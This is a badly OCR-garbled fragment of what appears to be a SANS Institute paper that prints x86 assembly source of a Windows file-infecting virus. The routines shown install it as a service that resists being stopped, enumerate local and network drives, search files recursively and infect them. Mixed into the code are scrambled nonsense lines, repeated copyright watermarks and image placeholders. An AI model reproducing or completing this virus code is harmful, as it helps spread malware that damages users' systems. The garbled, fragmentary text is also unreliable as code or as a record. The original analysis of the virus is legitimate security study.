



Service mander: Device Mander (2002)<br>
Least card (Service Bander Autorical Pass edit (Service Bander Service Ciril Randel, eax<br>
push edit<br>
call register Service Ciril Randel, eax<br>
move card energy experiments<br>
move card an mov edi,esi  $k = 35$  Fa27  $R = 35$   $R = 3$ F94 9989  $R = 3$ ; --------------------------------------------------------------------- ; ServiceDispatcher PROC PASCAL NEAR LOCAL Service\_Handle : DWORD call GetVS lea esi,[ServiceHandler @] lea edi,[Service @] push esi push edi call RegisterServiceCtrlHandlerA mov Service Handle, eax lea esi, [Buffer1 @] mov ecx,06 xor eax,eax repz stosd mov dword ptr [esi],10 mov dword ptr [esi + 04],04 mov dword ptr [esi + 08],07 push esi push Service Handle ; now tell windows our service call SetServiceStatus ; correctly started push 8\*1000d call Sleep call StartInfectionThread ret ServiceDispatcher ENDP ; --------------------------------------------------------------------- ; ; -------------------------- Service Handler ---------------------- ; ; --------------------------------------------------------------------- ; ServiceHandler PROC NEAR ret  $\qquad \qquad ;$  if the admin tries to halt the ; service, he'll get a system error ServiceHandler ENDP ; --------------------------------------------------------------------- ; ; ------------------- Thread Creation Routine --------------------- ; ; --------------------------------------------------------------------- ; StartInfectionThread PROC PASCAL NEAR LOCAL ThreadId : DWORD



 call NetSearch INet Failed: ret InfectNetwork ENDP ; --------------------------------------------------------------------- ; ; ---------------------- Valid Drive Test Routine ----------------- ; ; --------------------------------------------------------------------- ; push esi call GetTickCount mov [Tick @], eax ID\_TestDrive: push esi call GetDriveTypeA jz short ID\_DriveOk jnz short ID\_Invalid ID\_DriveOk: add esi,03 push esi call BlownAway push esi call FileSearch sub esi,03 ID\_Invalid: mov al, [Buffer1 @] inc al

**© SANS Institute 2000 - 2002, Author retains full rights.** InfectDrives **FROC** NEAR FROM REAR Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ; ----------------- Recursive Computer Search Routine ------------ lea esi, [Buffer1 @] mov dword ptr [esi],' \:@' mov byte ptr [esi + 03],00 cmp al,03 ; fixed disk cmp al, 04 ; network drive mov [Buffer1 @], al cmp al,'Z' jna short ID TestDrive pop esi ret InfectDrives ENDP ; --------------------------------------------------------------------- ; ---------------------------------------------------------------------

;

;

;







**SANS INSTITUTE 2000**<br> **Example 2002, Author retained and the stitute 2000**<br> **Example 2000** - 2002, Author retains function<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br>  $\frac{1}{2}$  imp RS\_Next  $K_{1,2}$   $\begin{array}{ccc} \text{IN} & \text{Ex1t} \\ \text{IN} & \text{IN} & \text{IN} \\ \end{array}$  ; intected lea esi, [Buffer1 @] ; get complete file name lea edi, [Buffer3 @] ; with path push edi mov ecx,CurrentDirEnd sub ecx,esi repz movsb lea esi,[Buffer2 @] add esi,2C FT\_03: movsb cmp byte ptr [esi - 1], 0 jnz short FT\_03 call InfectFile FT\_Exit: FileSearch ENDP ; --------------------------------------------------------------------- ; ; ----------------------- File Infection Routine ------------------ ; ; --------------------------------------------------------------------- ; InfectFile PROC PASCAL NEAR ARG i Filename : DWORD LOCAL  $i$  FileHandle : DWORD, \ i\_FileSize : DWORD, \ i<sup>BytesRead</sup> : DWORD, \ i VirusOffset : DWORD, \ i MapHandle : DWORD, \ i HostDep32 : DWORD, \ i EP Offset : DWORD USES esi,edi push i\_Filename push 03 ; open existing call OpenFile cmp eax,-1<br>jz IN Exit IN Exit mov i FileHandle, eax push 00 push eax call GetFileSize mov i FileSize, eax cmp al,03 ; re-test if not already jz IN\_Exit ; infected lea  $\overline{\text{edi}}$ , [Buffer3  $\text{Q}$ ] push 00 lea esi, i BytesRead push esi push 2000





